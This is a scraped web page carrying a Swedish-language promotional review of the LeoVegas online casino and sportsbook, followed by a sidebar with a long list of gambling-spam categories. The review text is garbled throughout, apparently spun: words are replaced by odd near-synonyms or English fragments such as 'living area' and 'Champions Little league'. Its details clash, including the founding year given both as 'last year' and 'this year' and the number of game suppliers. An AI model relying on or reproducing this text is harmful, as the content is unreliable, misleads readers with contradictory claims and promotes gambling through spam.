<p>Den första elektriska varianten av slotmaskiner uppfanns år 1964.  Trots att elektroniska spelautomater inte utvecklades förrän 1960-talet så hindrade inte de casinon från att slå upp dörrarna långt tidigare än så.  Redan cirka hundra år tidigare, år 1863, öppnade världskända Monte Carlo Casino i Frate upp sina dörrar.  Detta världskända online casino kan än just idag besökas på detsamma plats som då.  Som innovationsledare inom Casino på mobilen levererar LeoVegas regelbundet nya och spännande funktioner för m?jligheten att förbättra din upplevelse på Apple- och Android-enheter.</p>
<h3 id="toc-3">Bonuserbjudande : 100 Kronor I Actually Ett Gratisspel Utan Omsättningskrav</h3>
<p>Under para första åren var LeoVegas ett renodlat casino men det ändrades när deras sportportfölj lanserade, LeoVegas Sport.  En nästintill nödvändig uppgradering för att vara mediterranean och fightas med de övriga operatörerna och ett måste för att klassas som ett fullfjädrat spelbolag.  Spelbolaget kläcktes redan under last year och blev snabbt en svettig utmanare för konkurrenterna.</p>
<ul>
<li>Det engagerade kundsupport-teamet är otroligt stolta över sitt fantastiska kundbemötande vilket de innehåller all rätt till. </li>
<li>Använder man Swish för insättning, vilket är ett snabbt och smidigt sätt att fylla på kontot, är det Trustly och gäller för uttag. </li>
<li>Snabbare är 1st Pay &#038; Play-bolag som erbjuder sobre snabb spelsida för både betting &#038; casino. [newline]Förutom att det går smidigt att registrera konto så är Snabbare ett spelbolag med snabba utbetalningar. </li>
<li>Kunsupport innehåller inget att komma med förutom erat vanliga tjafs omkring att det kan ta upp until 5 bankdagar? </li>
<li>Med anledning av regeln om att varje spelare bara har mulighed for få en bonus har LeoVegas tagit bort allt kring free spins, turneringar, utlottningar och annat. </li>
</ul>
<p>Tidigare sitter på man bland lite ?vrigt haft erbjudande på Champions League-finalen&nbsp;men living area liga man kör hårdast på är&nbsp;Allsvenskan.  Du hittar allt från riskfria spel&nbsp;till vinsthöjningar och&nbsp;gratisspel&nbsp;på den svenska högstaligan.</p>
<h3 id="toc-4">Sammanfattning Audio-video Leovegas</h3>
<p>På living area här sajten hittas också en sportbok med odds och livebetting.  Lanseringsåret var 2016 och e var faktiskt dagen före invigningen utav fotbolls-EM som oddsavdelningen öppnades.  Webbplatsen är responsiv, vilket betyder att den anpassas till skärmstorleken.</p>
<ul>
<li>Ungefär liknande antal marknader gäller för La Liga, Allsvenskan och andra populära serier. </li>
<li>Klicka här för att ladda ned en PDF-fil med alla testresultat för LeoVegas Casino. </li>
<li>Håll koll på de senaste matcherna och följ oddsen hos oss via vårt mobilcasino. </li>
<li>Med hela tio spelutvecklare i menyerna existerar massor att välja bland, hela 2 hundred spel i datorn och 50 mobilt för att va exakt. </li>
</ul>
<p>Leo erbjuder boring annat odds på Allsvenskan, Premier Group, NHL, SHL, ULTIMATE FIGHTER CHAMPIONSHIPS, NBA, NFL, La Liga, Champions Little league, Europa League, &amp; mycket, mycket mer.  Men det stannar inte där, l?nken har även 1st brett utbud audio-video så kallade “skitligor” – där kanske du vet dyrare än själva spelbolaget.  Kanske en tripp till kinesiska section tre eller 1st besök i den Kenyanska Premier Little league skulle locka?  Oavsett vad du gillar att spela på, så finns Leovegas där med 1st odds.  Det är spelautomater som Leo Vegas casino i sj?lva verket fokuserar på males du hittar också casino och wagering.</p>
<h2 id="toc-5">Ansvarsfullt Spelande Hos Leovegas</h2>
<p>Utbudet på odds är väldigt stort samtidigt som det är lätt att konstruera sig runt på sidan (med durante nyare dator elr telefon).  Att guy har kundsupport öppet 24 timmar omkring dygnet är ett stort plus i actually kanten och något vi även tar med när vi skriver vårt omdöme.</p>
<p>Leo Vegas var inte först av alla, males ett av para första spelbolagen på den svenska b?tmarknaden att satsa på BankID.  Någon panikknapp för omedelbar avstängning från spel finns inte på l?nken.</p>
<h2 id="toc-6">Nackdelar Mediterranean Leo Vegas Casino</h2>
<p>Den svenska licensen kom i januari 2019 och ställde högre krav på säkerhet för svenska kunder.  Ett av para leden är att ha Bank ID och ny teknik för att säkerställa rätt identitet.</p>
<ul>
<li>Erbjudandet gäller nya spelare från twenty two december 2020 och framåt. </li>
<li>Bettingsidan lanserade trouble sportsbook 2016 &#038; är idag ansedda som ett audio-video dom främsta spelbolagen för svenska depilare. </li>
<li>Förutom f?r att erbjuda snabb wagering så har Fastbet även en bra produkt när e kommer till utbud och odds. </li>
<li>Ett smart sätt f?r att man inte registrerar sig och att Trustly är de som har hand om pengarna från spelkontot. </li>
</ul>
<p>Självklart stödjer våra appar även vår wagering så att i kan hålla drill down uppdaterad även om du är på språng.  Ett landbaserat casino består av mer än bara spelautomater.  LeoVegas tar den landbaserade casino-upplevelsen och gör living area tillgänglig för drill down online.  Vi har inte bara 1st stort och exklusivt utbud av on the internet slots, utan vi erbjuder även mängder av olika Reside Casino-spel och betting.  Sedan starten this year har LeoVegas erbjudit det allra bästa inom MobilCasino o online Casino.  Oavsett vilken enhet man använder har du möjlighet att uppleva den sköna o smidiga känslan mire lärt oss att älska via mobilen.</p>
<h3 id="toc-7">Prisvinnande Leovegas App</h3>
<p>Istället bör person använda sitt&nbsp;VISA&nbsp;eller&nbsp;MasterCard&nbsp;alternativt banköverföring när man sätter igång att spela hos Leo Las vegas.  Idag erbjuder i stort sett samtliga spelbolag som har licens i Sweden sina kunder möjligheten till att filma med BankID.</p>
<ul>
<li>Hemligheten bakom detta rekordstora sortiment är att LeoVegas hämtar spel från fyra leverantörer. </li>
<li>Såväl insättningar och uttag sker trygg och säkert hos LeoVegas Casino. </li>
<li>Vi vill förse våra kunder med den absolut bästa casino-upplevelsen. </li>
<li>Vi delar med oss av denna exklusiva information till våra läsare. </li>
</ul>
<p>LeoVegas har svensktalande personal tillgänglig dygnet runt så här kommer du om du ska bli missn?jd att behöva förklara dina eventuella tekniska besvär på engelska.  När vi testade LeoVegas live chatt så behövde vi endast köa i ungefär 10 sek och därefter fick vi snabbt svar på det mire undrade över. [newline]LeoVegas erbjuder en bra och utförlig COMMONLY ASKED QUESTIONS i sitt hjälpcenter där du kan hitta svar på para allra vanligaste frågorna som ställs.  Hjälper inte detta get så kan du kontakta deras live life chatt via bloggen eller skicka mejl till [email&nbsp;protected].  LeoVegas kundservice har öppet dygnet runt &amp; de är alltid svensktalande supportpersonal på camus.  När man spelar hos LeoVegas i actually mobilen så fungerar allting precis och vanligt.  Snabba uttag med swish kan göras, livebettingen funkar fint, navigeringen se tornar likadan ut som en dator och man kan använda alla spelarverktyg.</p>
<h3 id="toc-8">Bet365 Startar Med Insättningar Via Swish</h3>
<p>Som ny spelare på casino LeoVegas kan du ta del av en casinobonus som aktiveras av din första insättning.  Från living room 20 februari 2023 och framåt kan nya spelare sätta in 100 kr och få 100 Cash Free Re-writes.</p>
<ul>
<li>BankID är mer eller mindre ett måste numera för att stå sig i konkurrensen på spelmarknaden. </li>
<li>För det första kan du fylla i actually den vanliga webbadressen i webbläsaren. </li>
<li>Det är Relax Video gaming, Play’n GO, Yggdrasil Gaming och Red Tiger som presenterar utbudet av bordsspel utan riktiga sellers. </li>
<li>Här får vi snabb betting utan registrering, mire får säkra inloggningar och betalningar också att vi slipper alla krångliga dokument eller konton som ska verifieras. </li>
</ul>
<p>De har svensktalande assistance dygnet runt vilka är fantastiskt.  LeoVegas (ibland stavat och Leo Vegas) är ett mångsidigt on line casino som bjuder på hundratals timmar utav underhållning.  Det är ett casino som fokuserar mest på online slots men de har också ett imponerande utbud livecasinospel och chances.  Även om LeoVegas av många ?nd? ses som ett nätcasino, så är deras sportavdelning dull de bättre på marknaden.</p>
            </div>

        </div>
                    <div class="entry-footer">
                                            </div>
            </div>

    
        </article><!-- #post -->            </main><!-- #main -->
        </div><!-- #primary -->

                    <aside id="secondary"  class="widget-area widget-has-sidebar sidebar-fixed col-xl-3 col-lg-4 col-md-12 col-sm-12">
                <div class="sidebar-sticky">
                    <div id="block-2" class="widget widget_block widget_search"><div class="widget-content"><form role="search" method="get" action="https://swadesh.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></div><div id="block-3" class="widget widget_block"><div class="widget-content"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://swadesh.com/%ce%bf%ce%bd%ce%bb%ce%ac%ce%b9%ce%bd-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9%ce%b1-%ce%ba%ce%b1%ce%b6%ce%af%ce%bd%ce%bf-netbet-%ce%ba%ce%b1%ce%b6%ce%af%ce%bd%ce%bf-3/">Ονλάιν Παιχνίδια Καζίνο NetBet Καζίνο</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://swadesh.com/%cf%83%cf%87%ce%b5%cf%84%ce%b9%ce%ba%ce%ac-%ce%bc%ce%b5-%cf%84%ce%b7%ce%bd-%ce%b5%cf%84%ce%b1%ce%b9%cf%81%ce%b5%ce%af%ce%b1/"><h1>Σχετικά με την εταιρεία</h1></a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://swadesh.com/how-to-choose-the-best-usa-online-casino/"><h1>How to Choose the Best USA Online Casino</h1></a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://swadesh.com/online-casino-%cf%83%cf%84%ce%b7%ce%bd-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-06-01-2026-%ef%b8%8f-%cf%80%ce%b1%ce%af%ce%be%ce%b5-%ce%bd%cf%8c%ce%bc%ce%b9%ce%bc%ce%b1/">Online Casino στην Ελλάδα 06 01 2026 ️ Παίξε Νόμιμα</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://swadesh.com/club-hotel-casino-%ce%bb%ce%bf%cf%85%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%ce%bf-%ce%b1%cf%80%cf%8c%ce%bb%cf%85%cf%84%ce%bf%cf%82-%cf%80%cf%81%ce%bf%ce%bf%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%cf%80%ce%bf/">Club Hotel Casino Λουτράκι Ο Απόλυτος Προορισμός Πολυτέλειας</a></li>
</ul></div></div></div></div><div id="block-4" class="widget widget_block"><div class="widget-content"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://swadesh.com/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div></div></div>        <div class="ct-wg-bannerbox1 widget">
            <div class="ct-wg-bannerbox-inner bg-image"  style="background-image: url('https://swadesh.com/wp-content/uploads/2022/06/Blog-widgets1.jpg');" >
                                    <h3 class="wg-title">Somalia D. Silva</h3>
                                                    <h5 class="wg-sub-title">CO-Founder</h5>
                                                    <div class="wg-description">Amet consecte adipiscing elitse  doeiusmod tempor incididunt labre et dolore magna aliqua lacus </div>
                                <div class="entry-social">
                    <a class="fb-social" title="Facebook" target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=https://swadesh.com/leovegas-casino-free-spins-uttag-m-bankid-3/"><i class="bravisicon-facebook"></i></a>
                    <a class="tw-social" title="Twitter" target="_blank" href="https://twitter.com/intent/tweet?url=https://swadesh.com/leovegas-casino-free-spins-uttag-m-bankid-3/&text=Leovegas Casino Free Spins &#038; Uttag M Bankid%20"><i class="bravisicon-twitter"></i></a>
                    <a class="ytb-social" title="Youtube" target="_blank" href="http://youtube.com/pin/create/button/?url=https://swadesh.com/leovegas-casino-free-spins-uttag-m-bankid-3/&media=&description=Leovegas Casino Free Spins &#038; Uttag M Bankid%20"><i class="bravisicon-youtube"></i></a>
                    <a class="itg-social" title="Instagram" target="_blank" href="http://www.instagram.com/shareArticle?mini=true&url=https://swadesh.com/leovegas-casino-free-spins-uttag-m-bankid-3/&title=Leovegas Casino Free Spins &#038; Uttag M Bankid%20"><i class="bravisicon-instagram"></i></a>
                </div>
                            </div>
        </div>
        <div id="search-1" class="widgets-blog-search widget widget_search"><div class="widget-content">
<form role="search" method="get" class="search-form" action="https://swadesh.com/">
	<div class="searchform-wrap">
        <input type="text" placeholder="Search keywords" name="s" class="search-field" />
    	<button type="submit" class="search-submit"><i class="bravisicon-search"></i></button>
    </div>
</form></div></div><div id="categories-1" class="widgets-blog-category widget widget_categories"><div class="widget-content"><h2 class="widget-title"><span>Category</span></h2>
			<ul>
					<li class="cat-item cat-item-418"><a href="https://swadesh.com/category/230/">&#8211; 254</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://swadesh.com/category/260/">&#8211; 421</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://swadesh.com/category/846/">&#8211; 686</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://swadesh.com/category/663/">&#8211; 993</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://swadesh.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://swadesh.com/category/is-usually-mostbet-interactive-all-of-us-visa-direct-in-the-credit-card-assertion-fraud-911/">&quot;Is Usually Mostbet Interactive All Of Us Visa Direct In The Credit Card Assertion Fraud? &#8211; 16</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://swadesh.com/category/mostbet-833/">&quot;mostbet &#8211; 301</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://swadesh.com/category/mostbet-964/">&quot;mostbet &#8211; 65</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://swadesh.com/category/mostbet-285/">&quot;mostbet &#8211; 778</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://swadesh.com/category/mostbet-casino-rtp-data-and-payout-analysis-906/">&quot;mostbet Casino Rtp, Data And Payout Analysis &#8211; 653</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://swadesh.com/category/mostbet-sports-bet-amp-casino-on-typically-the-app-store-981/">&quot;‎mostbet Sports Bet &amp; Casino On Typically The App Store &#8211; 948</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://swadesh.com/category/mostbet-sportsbook-amp-on-line-casino-on-the-app-store-856/">&quot;‎mostbet Sportsbook &amp; On Line Casino On The App Store &#8211; 123</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://swadesh.com/category/mostbet-sportsbook-amp-on-line-casino-on-the-app-store-831/">&quot;‎mostbet Sportsbook &amp; On Line Casino On The App Store &#8211; 300</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://swadesh.com/category/mostbet-wikipedia-815/">&quot;mostbet Wikipedia &#8211; 55</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://swadesh.com/category/100-simply-no-deposit-reward-codes-2024-totally-free-aud-computer-chip-bonuses-746/">$100 Simply No Deposit Reward Codes 2024 Totally Free Aud Computer Chip Bonuses &#8211; 92</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://swadesh.com/category/1/">1</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://swadesh.com/category/10000-ru/">10000_ru</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://swadesh.com/category/10750-wa/">10750_wa</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://swadesh.com/category/11-1-under-over-2-5-countries-league-5-fold-accumulator-football-accumulator-tips-655/">11 1 Under Over 2 5 Countries League 5-fold Accumulator Football Accumulator Tips &#8211; 887</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://swadesh.com/category/11275-ru/">11275_ru</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://swadesh.com/category/175/">175</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://swadesh.com/category/1win-az-casino/">1Win AZ Casino</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://swadesh.com/category/1win-azerbajany/">1win Azerbajany</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://swadesh.com/category/1win-bonus/">1WIN Bonus</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://swadesh.com/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://swadesh.com/category/1win-casino-brasil/">1WIN Casino Brasil</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://swadesh.com/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://swadesh.com/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://swadesh.com/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://swadesh.com/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://swadesh.com/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://swadesh.com/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://swadesh.com/category/1xbet-argentina/">1xbet Argentina</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://swadesh.com/category/1xbet-az-giris/">1XBET AZ Giriş</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://swadesh.com/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://swadesh.com/category/1xbet-azerbaydjan/">1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://swadesh.com/category/1xbet-azerbaycan-resmi-saytin-nezerden-kecirilmes-666/">1xbet Azərbaycan: Rəsmi Saytın Nəzərdən Keçirilməs &#8211; 733</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://swadesh.com/category/1xbet-brazil/">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://swadesh.com/category/1xbet-casino-az/">1xbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://swadesh.com/category/1xbet-giris/">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://swadesh.com/category/1xbet-kazahstan/">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://swadesh.com/category/1xbet-korea/">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://swadesh.com/category/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://swadesh.com/category/1xbet-russia/">1xbet russia</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://swadesh.com/category/1xbet-russian/">1xbet russian</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://swadesh.com/category/1xbet-az%c9%99rbaycan-m%c9%99rc-sayti-1xbet-az-1xbet-mobi-2023-268/">1xbet: Azərbaycan Mərc Saytı 1xBET Az, 1xbet mobi 2023 268</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://swadesh.com/category/2/">2</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://swadesh.com/category/2024-cheltenham-precious-metal-cup-odds-contest-card-tips-amp-results-233/">2024 Cheltenham Precious Metal Cup Odds, Contest Card, Tips &amp; Results &#8211; 345</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://swadesh.com/category/22bet-it/">22bet IT</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://swadesh.com/category/2nd-test-salman-agha-fifty-guides-pakistan-to-set-england-297-regarding-win-307/">2nd Test: Salman Agha Fifty Guides Pakistan To Set England 297 Regarding Win &#8211; 404</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://swadesh.com/category/8000-ru/">8000_ru</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://swadesh.com/category/8000-wa/">8000_wa</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://swadesh.com/category/8040-ru/">8040_ru</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://swadesh.com/category/8300-wa/">8300_wa</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://swadesh.com/category/8435-wa/">8435_wa</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://swadesh.com/category/9000-wa/">9000_wa</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://swadesh.com/category/9000-wa2/">9000_wa2</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://swadesh.com/category/9020-wa/">9020_wa</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://swadesh.com/category/9150-wa/">9150_wa</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://swadesh.com/category/9185-ru/">9185_ru</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://swadesh.com/category/9200-ru/">9200_ru</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://swadesh.com/category/9200-ru2/">9200_ru2</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://swadesh.com/category/9400-ru/">9400_ru</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://swadesh.com/category/9460-ru/">9460_ru</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://swadesh.com/category/9500-2ru/">9500_2ru</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://swadesh.com/category/9500-3ru/">9500_3ru</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://swadesh.com/category/9560-ru/">9560_ru</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://swadesh.com/category/9620-ru/">9620_ru</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://swadesh.com/category/9700-wa/">9700_wa</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://swadesh.com/category/9750-ru/">9750_ru</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://swadesh.com/category/9800-wa/">9800_wa</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://swadesh.com/category/9900-wa/">9900_wa</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://swadesh.com/category/android-amp-ios-big-365-bonus-amp-review-429/">Android &amp; Ios Big 365 Bonus &amp; Review &#8211; 539</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://swadesh.com/category/anonymous/">anonymous</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://swadesh.com/category/arts-entertainment-celebrities/">Arts &amp; Entertainment, Celebrities</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://swadesh.com/category/aviator/">Aviator</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://swadesh.com/category/aviator-brazil/">aviator brazil</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://swadesh.com/category/aviator-game-win-cvoi-nav-ki-472/">Aviator Game Win Свои Навыки &#8211; 415</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://swadesh.com/category/az-most-bet/">AZ Most BET</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://swadesh.com/category/azerbajany-mostbet/">Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://swadesh.com/category/b1bet-apostas/">b1bet apostas</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://swadesh.com/category/bahis-siteleri/">Bahis siteleri</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://swadesh.com/category/bahis-sitesi/">bahis sitesi</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://swadesh.com/category/banda/">Banda</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://swadesh.com/category/bankobet/">Bankobet</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://swadesh.com/category/basaribet/">Basaribet</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://swadesh.com/category/bbrbet-mx/">bbrbet mx</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://swadesh.com/category/best-football-betting-web-sites-in-2024-positioned-rated-amp-reviewed-42/">Best Football Betting Web Sites In 2024 Positioned, Rated &amp; Reviewed &#8211; 515</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://swadesh.com/category/best-games-and-bonuses-mostbet-750/">Best Games And Bonuses Mostbet &#8211; 297</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://swadesh.com/category/best-games-and-bonuses-mostbet-728/">Best Games And Bonuses Mostbet &#8211; 512</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://swadesh.com/category/best-games-and-bonuses-mostbet-832/">Best Games And Bonuses Mostbet &#8211; 83</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://swadesh.com/category/best-mnf-betting-advertisements-amp-bonuses-get-6000-for-jets-bills-monday-night-basketball-odds-52/">Best Mnf Betting Advertisements &amp; Bonuses: Get $6000+ For Jets-bills Monday Night Basketball Odds &#8211; 371</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://swadesh.com/category/betmotion-brazil/">Betmotion brazil</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://swadesh.com/category/betmotion-casino-basil/">Betmotion Casino Basil</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://swadesh.com/category/bewertungen-zu-vulkanvegas-lesen-sie-kundenbewertungen-zu-vulkanvegas-com-837/">Bewertungen zu Vulkanvegas Lesen Sie Kundenbewertungen zu vulkanvegas com 837</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://swadesh.com/category/bizzo-casino/">bizzo casino</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://swadesh.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://swadesh.com/category/bonus-sem-deposito-slottica-best-visa-electron-casino-378/">Bônus Sem Depósito Slottica Best Visa Electron Casino &#8211; 433</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://swadesh.com/category/book-of-ra/">book of ra</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://swadesh.com/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://swadesh.com/category/business-marketing/">Business, Marketing</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://swadesh.com/category/business-small-business/">Business, Small Business</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://swadesh.com/category/butun-n%c9%99tic%c9%99l%c9%99r%c9%99-baxin-719/">Bütün nəticələrə baxın .. 719</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://swadesh.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://swadesh.com/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://swadesh.com/category/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://swadesh.com/category/casino-online-ar/">casino online ar</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://swadesh.com/category/casino-online-it/">casinò online it</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://swadesh.com/category/casinomaxi/">casinomaxi</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://swadesh.com/category/casinos/">casinos</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://swadesh.com/category/casinozer-gg-online/">Casinozer gg Online</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://swadesh.com/category/cbet-gg-cassino/">Cbet GG Cassino</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://swadesh.com/category/cheltenham-races-events-amp-fixtures-2024-25-236/">Cheltenham Races, Events &amp; Fixtures 2024 25 &#8211; 271</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://swadesh.com/category/co-to-jest-slottica-zaloz-konto-440/">Co To Jest Slottica Załóż Konto &#8211; 639</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://swadesh.com/category/codere-argentina/">Codere Argentina</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://swadesh.com/category/crisp-bread-cake/">Crisp Bread &amp; Cake</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://swadesh.com/category/csdino/">csdino</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://swadesh.com/category/dating/">Dating</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://swadesh.com/category/disease-illness-colon-cancer/">Disease &amp; Illness, Colon Cancer</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://swadesh.com/category/dumanbet/">dumanbet</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://swadesh.com/category/farming/">Farming</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://swadesh.com/category/finance-loans/">Finance, Loans</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://swadesh.com/category/finance-real-estate/">Finance, Real Estate</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://swadesh.com/category/fintech-5/">FinTech</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://swadesh.com/category/food-beverage-coffee/">Food &amp; Beverage, Coffee</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://swadesh.com/category/food-beverage-wine/">Food &amp; Beverage, Wine</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://swadesh.com/category/football-amp-sports-betting-increase-your-chances-gh-972/">Football &amp; Sports Betting Increase Your Chances Gh &#8211; 518</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://swadesh.com/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://swadesh.com/category/future-trends-in-crypto-wallets-whats-next-for-ironwallet-by-investing-com-studios-827/">Future Trends In Crypto Wallets: Whats Next For Ironwallet? By Investing Com Studios &#8211; 317</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://swadesh.com/category/gama-casino/">Gama Casino</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://swadesh.com/category/game/">game</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://swadesh.com/category/gym-news/">Gym News</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://swadesh.com/category/health/">health</a>
</li>
